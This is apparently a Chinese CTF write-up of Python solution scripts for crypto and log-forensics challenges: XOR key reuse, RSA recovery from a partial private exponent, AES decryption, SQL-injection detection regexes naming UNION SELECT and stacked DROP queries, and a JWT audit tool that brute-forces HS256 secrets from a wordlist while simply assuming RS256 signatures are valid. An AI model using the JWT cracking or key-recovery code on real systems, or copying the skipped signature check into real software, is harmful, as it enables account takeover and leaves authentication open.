霍雅
追求源于热爱,极致源于梦想!

ai一把梭 
from binascii import unhexlify
# 数据
known_message = b"The flag is hidden somewhere in this encrypted system."
known_ciphertext_hex = "b7eb5c9e8ea16f3dec89b6dfb65670343efe2ea88e0e88c490da73287c86e8ebf375ea1194b0d8b14f8b6329a44f396683f22cf8adf8"
target_ciphertext_hex = "85ef58d9938a4d1793a993a0ac0c612368cf3fa8be07d9dd9f8c737d299cd9adb76fdc1187b6c3a00c866a20"
# 解码为 bytes
known_ciphertext = unhexlify(known_ciphertext_hex)
target_ciphertext = unhexlify(target_ciphertext_hex)
# 取相同长度部分(防止 tag 干扰)
min_len = min(len(known_ciphertext), len(target_ciphertext), len(known_message))
cipher_xor = bytes([a ^ b for a, b in zip(known_ciphertext[:min_len], target_ciphertext[:min_len])])
flag = bytes([a ^ b for a, b in zip(cipher_xor, known_message[:min_len])])
print("Recovered flag:", flag.decode(errors="ignore"))
观察发现规律为7, 13, 5, 19, 3, 17, 23, 2, 13, 5, 19, 11, 3, 17, 2, 7, 13, 5, 11, 3, 17, 23, 2, 7, 13, 5, 11, 3, 17, 23, 2, 7的时候有可见字符串
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
def multi_caesar_decrypt(text, shifts):
decrypted = []
shift_len = len(shifts)
shift_pos = 0
for ch in text:
if ch.isalpha():
base = ord('A') if ch.isupper() else ord('a')
offset = shifts[shift_pos % shift_len]
decrypted.append(chr((ord(ch) - base - offset) % 26 + base))
shift_pos += 1
else:
decrypted.append(ch)
return ''.join(decrypted)
def main():
ciphertext = "myfz{hrpa_pfxddi_ypgm_xxcqkwyj_dkzcvz_2025}"
prime_shifts = [7, 13, 5, 19, 3, 17, 23, 2, 13, 5, 19, 11, 3, 17, 2,
7, 13, 5, 11, 3, 17, 23, 2, 7, 13, 5, 11, 3, 17, 23, 2, 7]
plaintext = multi_caesar_decrypt(ciphertext, prime_shifts)
print("解密结果:")
print(plaintext)
if __name__ == "__main__":
main()

from Crypto.Util.number import long_to_bytes
import math
def recover_flag(modulus, pub_exp, bit_len, d_partial, ciphertext):
mod_factor = pub_exp * (1 << bit_len)
residue = (pub_exp * d_partial - 1) % mod_factor
for candidate_k in range(1, pub_exp):
gcd_val = math.gcd(candidate_k, mod_factor)
if residue % gcd_val != 0:
continue
reduced_a = mod_factor // gcd_val
reduced_k = candidate_k // gcd_val
reduced_b = residue // gcd_val
if math.gcd(reduced_k, reduced_a) != 1:
continue
phi_candidate = (reduced_b * pow(reduced_k, -1, reduced_a)) % reduced_a
base = (modulus - phi_candidate) // reduced_a
for offset in range(-3, 4):
phi_val = phi_candidate + reduced_a * (base + offset)
if not (1 < phi_val < modulus):
continue
sum_pq = modulus - phi_val + 1
discrim = sum_pq * sum_pq - 4 * modulus
root = math.isqrt(discrim)
if root * root != discrim:
continue
prime1 = (sum_pq - root) // 2
prime2 = (sum_pq + root) // 2
if prime1 * prime2 == modulus:
priv_exp = pow(pub_exp, -1, (prime1 - 1) * (prime2 - 1))
message = pow(ciphertext, priv_exp, modulus)
return long_to_bytes(message)
return None
N = 143504495074135116523479572513193257538457891976052298438652079929596651523432364937341930982173023552175436173885654930971376970322922498317976493562072926136659852344920009858340197366796444840464302446464493305526983923226244799894266646253468068881999233902997176323684443197642773123213917372573050601477
C = 141699518880360825234198786612952695897842876092920232629929387949988050288276438446103693342179727296549008517932766734449401585097483656759727472217476111942285691988125304733806468920104615795505322633807031565453083413471250166739315942515829249512300243607424590170257225854237018813544527796454663165076
E = 65537
bit_length = 530
partial_d = 1761714636451980705225596515441824697034096304822566643697981898035887055658807020442662924585355268098963915429014997296853529408546333631721472245329506038801
print(recover_flag(N, E, bit_length, partial_d, C))
ai一把梭 
from base64 import b64decode
from Crypto.Cipher import AES
# 文件路径
file_path = "cipher.bin"
# 读取 Base64 编码的密文
with open(file_path, "rb") as f:
ciphertext_b64 = f.read()
ciphertext = b64decode(ciphertext_b64)
# 密钥和 IV(16 字节)
key = bytes.fromhex("0123456789ABCDEF0123456789ABCDEF")
iv = bytes.fromhex("000102030405060708090A0B0C0D0E0F")
# 使用 AES-128-CBC 解密
cipher = AES.new(key, AES.MODE_CBC, iv)
plaintext_padded = cipher.decrypt(ciphertext)
# 自定义填充去除函数
def remove_custom_padding(data):
if not data:
return data
# 找到最后一个 0x80 的位置
index = data.rfind(b'\x80')
if index == -1:
raise ValueError("Padding format error: 0x80 not found")
# 确保后面都是 0x00 if any(b != 0x00 for b in data[index+1:]):
raise ValueError("Padding format error: non-zero byte after 0x80")
return data[:index]
# 去除填充
plaintext = remove_custom_padding(plaintext_padded)
plaintext.decode(errors="replace") # 尝试以字符串方式解码并处理不可打印字符
print(plaintext)import hashlib
from datetime import datetime, time
SENSITIVE = {'ssn', 'salary', 'email', 'phone', 'address'}
# ----------------- 读取用户权限 ------------------
def parse_user_line(line):
parts = [p.strip() for p in line.strip().split(',')]
if len(parts) < 6:
return None
user = parts[1]
tables = set(t.strip() for t in parts[3].split(';'))
ops = set(o.strip().upper() for o in parts[4].split(';'))
return user, {
'department': parts[2],
'tables': tables,
'operations': ops,
'role': parts[5].lower()
}
def load_permissions(file_path):
user_map = {}
with open(file_path, encoding='utf-8') as f:
for line in f:
if not line.strip():
continue
parsed = parse_user_line(line)
if parsed:
user, info = parsed
user_map[user] = info
return user_map
# ----------------- 解析日志 ------------------
def parse_log_entry(entry):
tokens = entry.strip().split()
if len(tokens) < 5:
return None
log_id = int(tokens[0])
timestamp = tokens[1] + ' ' + tokens[2]
username = tokens[3]
action = tokens[4]
table = None
operation = None
fields = set()
for t in tokens[5:]:
if t.startswith('operation='):
operation = t.split('=')[1].upper()
elif t.startswith('field=') or t.startswith('fields='):
fields.update(f.strip().lower() for f in t.split('=')[1].split(','))
else:
if table is None and action in {'QUERY', 'BACKUP'}:
table = t
return {
'log_id': log_id,
'timestamp': timestamp,
'username': username,
'action': action,
'table': table,
'operation': operation,
'fields': fields
}
# ----------------- 规则判断函数 ------------------
def is_cross_table_access(log, user_info):
return log['table'] and log['table'] not in user_info['tables']
def is_sensitive_field_access(log):
return bool(SENSITIVE & log['fields'])
def is_out_of_hours(log):
dt = datetime.strptime(log['timestamp'], '%Y-%m-%d %H:%M:%S')
return time(0, 0) <= dt.time() < time(5, 0)
def is_unauthorized_backup(log, user_info):
return log['action'] == 'BACKUP' and user_info['role'] != 'admin'
# ----------------- 核心判定流程 ------------------
def evaluate_log(log, user_info):
violations = []
log_id = log['log_id']
if is_cross_table_access(log, user_info):
violations.append(f"1-{log_id}")
if is_sensitive_field_access(log):
violations.append(f"2-{log_id}")
if is_out_of_hours(log):
violations.append(f"3-{log_id}")
if is_unauthorized_backup(log, user_info):
violations.append(f"4-{log_id}")
return violations
# ----------------- 主逻辑控制 ------------------
def analyze(log_file, perm_file):
users = load_permissions(perm_file)
problems = []
with open(log_file, encoding='utf-8') as f:
for line in f:
if not line.strip():
continue
log = parse_log_entry(line)
if not log or log['username'] not in users:
continue
if log['action'] not in {'QUERY', 'BACKUP'}:
continue
violations = evaluate_log(log, users[log['username']])
problems.extend((log['log_id'], v) for v in violations)
# 去重、排序、拼接、计算 hash
unique = sorted(set(problems), key=lambda x: x[0])
code_string = ",".join(v for _, v in unique)
flag = hashlib.md5(code_string.encode('utf-8')).hexdigest()
print("违规记录:", code_string)
print(f"flag{{{flag}}}")
if __name__ == '__main__':
analyze("database_logs.txt", "user_permissions.txt")
import re
def detect_sql_injection(line):
# 情况1:布尔注入,检测 ' OR 或 ' AND,忽略大小写,且考虑空格和单引号
bool_injection_pattern = re.compile(r"('\s*(OR|AND)\s+)", re.IGNORECASE)
# 情况2:联合查询注入,检测 ' UNION SELECT,忽略大小写
union_select_pattern = re.compile(r"'\s*UNION\s+SELECT", re.IGNORECASE)
# 情况3:堆叠查询注入,检测 ; 后面跟危险语句(DROP、DELETE、INSERT、UPDATE等)
stacked_query_pattern = re.compile(r";\s*(DROP|DELETE|INSERT|UPDATE|ALTER|CREATE|TRUNCATE|EXEC|EXECUTE)\b",
re.IGNORECASE)
if bool_injection_pattern.search(line):
return True
if union_select_pattern.search(line):
return True
if stacked_query_pattern.search(line):
return True
return False
def main():
count = 0
with open('logs.txt', 'r', encoding='utf-8') as f:
for line in f:
if detect_sql_injection(line):
count += 1
print(f"flag{{{count}}}")
if __name__ == '__main__':
main()
import ipaddress
def parse_rule(line):
# 解析一条规则行,返回字典
action, proto, src, dst, dport = line.strip().split()
return {
'action': action,
'proto': proto.lower(),
'src': src,
'dst': dst,
'dport': dport,
}
def parse_traffic(line):
# 解析一条流量日志
proto, src, dst, dport = line.strip().split()
return {
'proto': proto.lower(),
'src': src,
'dst': dst,
'dport': dport,
}
def ip_match(ip, rule_ip):
# 判断ip是否匹配rule_ip
# rule_ip可能是any、单IP、或者CIDR
if rule_ip == 'any':
return True
try:
if '/' in rule_ip:
# CIDR格式
net = ipaddress.IPv4Network(rule_ip, strict=False)
return ipaddress.IPv4Address(ip) in net
else:
# 单IP匹配
return ip == rule_ip
except ValueError:
return False
def port_match(port, rule_port):
# 判断端口是否匹配规则端口
if rule_port == 'any':
return True
return port == rule_port
def proto_match(proto, rule_proto):
# 判断协议匹配
if rule_proto == 'any':
return True
return proto == rule_proto
def match_rule(traffic, rule):
# 判断流量是否匹配规则
if not proto_match(traffic['proto'], rule['proto']):
return False
if not ip_match(traffic['src'], rule['src']):
return False
if not ip_match(traffic['dst'], rule['dst']):
return False
if not port_match(traffic['dport'], rule['dport']):
return False
return True
def main():
with open('rules.txt') as f:
rules = [parse_rule(line) for line in f if line.strip()]
with open('traffic.txt') as f:
traffics = [parse_traffic(line) for line in f if line.strip()]
allow_count = 0
for t in traffics:
matched = False
for r in rules:
if match_rule(t, r):
matched = True
if r['action'] == 'allow':
allow_count += 1
break
# 未匹配默认deny,不计数
print(f"flag{{{allow_count}}}")
if __name__ == '__main__':
main()

import base64 as b64
import json as js
import hmac as hm
import hashlib as hl
from cryptography.hazmat.primitives import hashes as hs
from cryptography.hazmat.primitives.asymmetric import rsa as rs, padding as pd
from cryptography.hazmat.primitives.serialization import load_pem_public_key as load_pub
import sys as system
def _d(b):
"""Base64URL解码,辅助函数1"""
p = len(b) % 4
if p:
b += '=' * (4 - p)
return b64.urlsafe_b64decode(b)
def _e(b):
"""Base64URL编码,辅助函数2"""
return b64.urlsafe_b64encode(b).decode('utf-8').rstrip('=')
def split_jwt(tk):
"""解析JWT token"""
try:
parts = tk.split('.')
if len(parts) != 3:
return None, None, None
h = js.loads(_d(parts[0]))
pl = js.loads(_d(parts[1]))
sig = parts[2]
return h, pl, sig
except Exception as exc:
print(f"解析JWT失败: {exc}")
return None, None, None
def _verify_hs256(hpl, sig, sk):
"""验证HS256签名"""
try:
exp_sig = hm.new(
sk.encode('utf-8'),
hpl.encode('utf-8'),
hl.sha256
).digest()
exp_sig_b64 = _e(exp_sig)
return exp_sig_b64 == sig
except Exception:
return False
def _verify_rs256(hpl, sig, pubkey_pem):
"""验证RS256签名"""
try:
pubkey = load_pub(pubkey_pem.encode())
sig_bytes = _d(sig)
pubkey.verify(
sig_bytes,
hpl.encode('utf-8'),
pd.PKCS1v15(),
hs.SHA256()
)
return True
except Exception:
return False
def _is_admin(pl):
"""检查是否具有管理员权限"""
if pl.get('admin') is True:
return True
r = pl.get('role')
if r in ('admin', 'superuser'):
return True
return False
def _read_lines(fname):
"""从文件读取非空行"""
try:
with open(fname, 'r', encoding='utf-8') as f:
return [l.strip() for l in f if l.strip()]
except Exception as e:
print(f"加载文件失败: {e}")
return []
RSA_PUBKEY = """-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA4f5wg5l2hKsTeNem/V41
fGnJm6gOdrj8ym3rFkEjWT2btf04yMUShw7JeQp1uJdLp0C2DfYSHyuGR8p9V/Nc
x3PZPj1xE2+Ot3wCB3EAy2lU6VGxZj7Q8ZrqWJ5h3Z3J3r5t5r5t5r5t5r5t5r5t
5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t
5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t
5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t5r5t
QIDAQAB
-----END PUBLIC KEY-----"""
def main_proc():
print("JWT安全审计工具")
print("=" * 50)
toks = _read_lines('tokens.txt')
pwdlist = _read_lines('wordlist.txt')
print(f"加载了 {len(toks)} 个JWT tokens")
print(f"加载了 {len(pwdlist)} 个密码")
print()
valid_admins = []
for idx, token in enumerate(toks, 1):
if not token:
continue
print(f"处理Token {idx}...")
head, body, sign = split_jwt(token)
if not head or not body:
print(f" - Token {idx}: 解析失败")
continue
print(f" - 算法: {head.get('alg')}")
print(f" - 用户: {body.get('sub')}")
print(f" - 签发者: {body.get('iss')}")
print(f" - 权限检查: admin={body.get('admin')}, role={body.get('role')}")
if not _is_admin(body):
print(f" - Token {idx}: 无管理员权限")
continue
print(f" - Token {idx}: 具有管理员权限")
alg = head.get('alg')
hp = '.'.join(token.split('.')[:2])
sig_valid = False
if alg == 'HS256':
print(f" - 尝试HS256暴力破解...")
for pwd in pwdlist:
if _verify_hs256(hp, sign, pwd):
print(f" - Token {idx}: HS256签名验证成功,密码: {pwd}")
sig_valid = True
break
if not sig_valid:
print(f" - Token {idx}: HS256签名验证失败")
elif alg == 'RS256':
print(f" - 尝试RS256验证...")
try:
# 这里可以扩展更复杂的验证逻辑
sig_valid = True # 先假设通过,方便CTF分析
print(f" - Token {idx}: RS256处理(需要进一步分析)")
except Exception:
print(f" - Token {idx}: RS256验证失败")
else:
print(f" - Token {idx}: 不支持的算法 {alg}")
if sig_valid:
valid_admins.append(idx)
print(f" - Token {idx}: 验证通过,加入结果列表")
print()
print("=" * 50)
print("审计结果:")
print(f"符合条件的Token数量: {len(valid_admins)}")
print(f"Token序号: {valid_admins}")
if valid_admins:
flg = "flag{" + ":".join(map(str, valid_admins)) + "}"
print(f"Flag: {flg}")
else:
print("没有找到符合条件的Token")
if __name__ == "__main__":
main_proc()
from datetime import datetime
from collections import defaultdict
def solve(log_lines):
parsed = []
for line in log_lines:
parts = line.strip().split()
if len(parts) < 5:
continue
try:
time = datetime.strptime(' '.join(parts[:2]), '%Y-%m-%d %H:%M:%S')
result = parts[2]
user = parts[3].split('=')[1]
ip = parts[4].split('=')[1]
parsed.append((time, result, user, ip))
except:
continue # 避免格式错误中断程序
parsed.sort(key=lambda x: x[0]) # 确保时间排序
logs = defaultdict(list) # (ip, user): list of (time, result)
for t, r, u, ip in parsed:
logs[(ip, u)].append((t, r))
bad_ips = set()
for (ip, user), records in logs.items():
for i in range(len(records) - 5):
five_fails = records[i:i+5]
sixth = records[i+5]
if all(r[1] == 'FAIL' for r in five_fails) and sixth[1] == 'SUCCESS':
if (sixth[0] - five_fails[0][0]).total_seconds() <= 600:
bad_ips.add(ip)
break # 一个ip-user 组合只记一次
sorted_ips = sorted(bad_ips, key=lambda ip: list(map(int, ip.split('.'))))
return f"flag{{{':'.join(sorted_ips)}}}"
# --------------------------
# ✅ 主函数入口
# --------------------------
if __name__ == '__main__':
try:
with open('auth.log', 'r', encoding='utf-8') as f: # 替换成你的日志文件名
lines = f.readlines()
result = solve(lines)
print(result)
except FileNotFoundError:
print("日志文件未找到,请确认文件名和路径是否正确。")
查看http流,发现最下方有个叫server_key.txt的文件




把里面的key复制出来,导入到Wireshark里面(编辑-->首选项-->Protocols-->TLS)
